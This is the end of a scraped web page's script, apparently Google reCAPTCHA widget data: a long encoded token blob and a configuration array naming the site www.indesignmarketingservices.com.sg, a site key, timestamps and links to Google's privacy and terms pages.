ow7nCmMKiwoXDjjcCCybDlirCnW9CKjRGw6gDWMKZU3F8w4DCujnDilvCo8KXIsK+wqEUUcKCwoXCmF3DjRIsw47Cv8KHYnsowpLCjEcxXMKEUSvDscOlLcKTwo0pwowawoIGw7vDpmzCucOkwrMWw5TDn8OvwpQPWmrCvXnCkMKaw5dbw7bDuH/CucOIw5PDpj54AsKKwpZ0w5osw5xSe0PDsX1+WRjCrMKEwofDomYbwr4Cw7l3wpjCkMOjKcOKNHrDgsOtw6HDkMOxFsK5ZxjDjRlHYsKMMnxcw4/DvE3Dq8O/[base64]/Dk8OoAcObwrA3wqLDhhVRGRAuw6xGwqU4WsK5R0zDhTZJV0/Cr8KWwqp7ZsKLSMKiwrIqE8Oiw6tuTGQ8wp3DjsOeDF3Dg8KdwrjDgcKzcQZVw6o+JRVvJS3CpCE8RFYHwo7Dv2lgfTtTFMOCwoHCocOawr/DqV0gHhrCgMKBeMOCFcOcw5PCvTkXw6MASUDCh3AIwpTCigoFw6TDjwLDq8O6XsKyw5gXw5Bzwr0awpBRwr1cw7HDtmpCCsOFcsKzIwjCkDbCrmY6DAkJwosiw4dNw45qw6lRw4jCrMKGD8K4wr/CqhFSw78vwpbCkD90wqNFw6/DrMOGEw7DggVBIMO4wrdmw4sww6zCiFjDmcKDw6c/XGpkwpwxw6tXwpYgKFoywrzDisKATMOMw5zDqiAKwpEdAy1uw7PDj8KEwrNRwqHDuVsnwpDDillwFsKUEsOUw6fCmWBMwrTDshgQBX/Crz8Mw4YEw6jDsRdmwpduFgfCtsO+wp7CmGfCkcKcw68DEMK1bsKPNE45wqXDjxXCh8KJSSBCbBA1RCjDnls6aw8pw4EUChpNd8OXw650wq7CjcOyw5vDhMONXQMPwo/CgMOxFEN5w7bDuEALVsKuHWRIbhjDksOuw5jCp8ODQMOcDV8ewrNNWQHCgsOpaWrCrcO9BsKlcXTDjMKtLBYYDMO7Y0rCvMOKe8KzwoPChicMwrnCjkMFLsOoJsOva0c3wq/DkQ4EwqgFFhYSAXgRJcKLZ0Riw4Abw63Coy8gbE7CkRLCjcO/W3YQw5Jfwpl6PcOLDE44w7XCi8KBw6wUw7nDiXPDjsK0IjIRSzdXw7pmWsKfw47CiQIfw5jChCsGXh3DnsOiw5TDvMKswrUQwo/CnQxJwrfDu8OaN8Khwp1PwpHDgS7DocObCyB1GMKsw4YeRGhCw74eIxU8F8OuG8K0woXDk8O3ATc8IBcKKsKNwp95wqB7LCrCkRF0w7bDtGATw68Yw7PDhVEbd0jCmcOdw4NPB8O2wp/CjWnDisO8wqzDh8O8QsObw7TCrEYqwpFERcK4wrrDhcOXFEkvw5XCnlfCu8OqFz3DkMO+w63DpMOewq3DnzbClcKbw5jCr0YOP2BdSiJFG8K2HGczNgJjLFPCjRXDvxlRw6PDuFRkIcOyw4UEwo/CqQHDmzbDp8K7woRTJVA1Z8OWTwDDmsOdGRvDsMOaw5YSwrMGH8OQw7ZVWsK1QnZ+ZMOiwp3DqwlKw57CqTLDn1TCn3LCn8Ojwq5dw4TCtQnDvAQaw6kuwqzCvcOhwo8gZlPDisKiUjxWY3lDwr12byjCsMOYc8OCNUdOw5Y/w6ZHE8KsYcKJw7HDnMKEw6vDgCE5XsKaRybCm2oJNAsFw5RrT3JXbsK8MXttXloKUEVHDCYbEMO5MgtVwpXDjH/[base64]/[base64]/wqVDDBvDrMO/NGF9wpLCjj7CmQDCtG7CjDvDqMOBw79Owq5uw7JpSRbCqmXDom3Du8OQURw6dcOSdWImQGvCr2MWMQTCj0ZtKMOcwqQjPRQWSjDDksK9PlthwrzDhQfDmMKqw5AZCXXDocKLPm/DkTYAEMK0cnFww6PDpWrDuMKcw6pMw64/CMOLVHDCmsKcwoM0dH3DhcKOQ1TCl8KaYsK0wpbCoh96wq3CsGocw7QoMMK0O1XCokzDtzfCg8KUKMOwwpE8csKBE8KaIsOAN8KRRmfCvSBUd8KgZ8KDUw4vwq7DqsO3woMvMsOlUnXDucO6w6XCp2YPL8OTwq5Uw5M7w7zCgzgFS8Ktw7BMNMO/[base64]/[base64]/CvB5ew74Oe8KHw4jDvThSwoQ8wpfDkxvCqHzCuV/[base64]/Dk8K8woVdwpfDsMObw4bDqRTClmLCj8OIZSTDrQHClHNnw5LDocO3w4prwoDCqsOdP8KHwo/CrcOawq9+fMKww6vDqxrDgn7DkCnDhEPDk8OuS8Kqwr3DgsOawqjDk8Oew5/Dsl/Cp8OMfsONeBrCtcOFFcKew64uBEJYL8ObQsKDKQBaR33DrcOFw5DCncOpw5o1w7svKQjDl3nDnX7CrsOzwobCgUAXw7pIbDUsw6XCsjHDtSpWBHDCrUFbw5bCmivDrsK/[base64]/wozCkwLChDlaw7XCq3HChkhkM8KxwqrDmWHDulQSwrHDqcKCOkvCl8KlesOOD3oWSzfDmSBEwosCwoHDhynDsCY1wp3DiMKqf8KiL8KqwrPDosKnw6RsJsKVNMKPCHDCo0LDrBwoTg/[base64]/VR02VCkuw5PCtXAeNE0Hw4TDsMKcw5RTwqrDnUQHASUrw6vCqy8dw6LDsMOew5Rbw40qM0LDrMOqdMOSwqEECcKow6F4RS/DnMO7VMOPYcOzXDnCnTTCgCbCvn3CnMO5AsK0K8KSLH3Dm2PDllXDkcKdwqXCrsK5wqMYR8OBwq1iEBvCs1/CgH/DkV7DjTBpeATDjcKRw7zDr8K5w4LCgCd3FWnCllwgV8KuwqjCvsKOw5vCiS/DqjsdfFsOIlNkW1bDjhLChMKGwp7CkcO8C8OUwobDhsOaZ2vDj2LDky/DgMOWIMOkwoXDr8KgwqrDjMKZDR9dwqN+wqPDs28nwrfCscOdw604w4FEw4DCvMKhTzTCrQjDvsOYwpoZw68XRMKew5XClxLDuMOaw73Dv8OheAfDk8OHw77DlgnCp8KZVE/DkH4Hw73DusOMwpgiTcOQw4bCtktbw5lqw7vCksOla8ODKC/Cv8OxdmXDtUQUwpnCgicswqwsw6MtS3LDrnNVw5FwwoEyw5tbwqElwq87FGXCtWDCosOSw67DusKLw6w/w6R+w79IwojDq8KaMG0DwrY3wqwxw7XCvCbDr8K2YcKVFgfCuEtua8OmW1FYX8KRwq/DkjzCoRomw7Rtwq3DrcKuwq4rTsKSw5J0w7QCBDAEw4VDPXI/w5TDlQrCn8OqT8OZTMOBADBudQU2wq3DlMODw6d5XcO5w7Zhw4IWw6bCkcKHFy1PNHXCucO+w7LCn2/[base64]/woQjS8O0OUR4wqTDvsOKw4vClcKHOUZ6BcOASMOMwrvDiMOGH8OwDcOVwpobIcOUYcKORsObNcKTYsOuwojDrR5KwrIiUcK0ICoEecKWw5/DhwTDqXBQw7LCpyXCl8K1w4XCkQrCpsOSw5/[base64]/ZcOuP8OGwpcTU2XDiDxQwovCnzsHwoTCkRxEYMO7acK/BXnCk8Krwr7DrR/ChENtIsKvw4bDm8OxUAbCgsKefMOsw4Q7JFTDs0h2w5bDtHIMw692wopEw6XClcK6wr/Do1UWw5PDrSUkQsOLeA40bMO0CVRWwpIew7MgGTTDkQXCrsOvw5l2w47DrMOVw6x6w6xrw752w6DCt8KGTMOuRSFcMn/CncKjwrp2woPDrMKqw7QwCzQWbkM1wptFVsOzwq0PaMOMNzF4wpXDq8OWw4fDgBJiwoAow4HCkwzCtmBjIsO+wrXCjcK8w6ksFR/DtnXDhcOAwoAxwrwFw5Aywp4Cw489YwXCmTMfWgIILMK6aXrDjsOHCkzDpUMbPDBCw4gCw47CkgMYwr4sPCHCkwliw6nDpQlxw6nCk23DhDIKDsOPw7/[base64]/[base64]/w6/CksOiKh7Ch8K+wr4PLgcEw68mfRhOw5s7NcOXwovDvsKsZVQzBw7DmMKgw4jDiWDCuMOhVMKpdkDDs8K9VEXCtQlVHittdcKxwprDucKUwp3CpBoNKcKxBVDClEUPw49PwpXCk8OUKFFpHMK3ZMOoUTHDgyrDhcOYNGR/T3Akw5TDqUzDiGDClRfDpsO7JcKjEMKNwrnCocOzMBdmwpXCicO1D35kw6HCncOGwq/DmcOUU8KlR1J8w7UrwopmwoDCgsKKw58tIVvDp8ORw71V\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SkFc6BxZowPIn7zLwpoQOwFkLXSTxUkkkoJb3uTh6wg\\u003d\x22,1,0,null,1,1768753379531,0,0,[14,41,113],null,[57],\x22RC-sm1UKuvOLsStgA\x22,null,null,null,null,null,\x220dAFcWeA5_nUMgSKMIxGhUO0NfDefpih42lRkMX-x61uz8G8d0b8zsF427WO56ZyTgApSxCLFaiPRj48mTu-GLvZopgzIkGtZefQ\x22,1768836179396]");
    </script></body></html>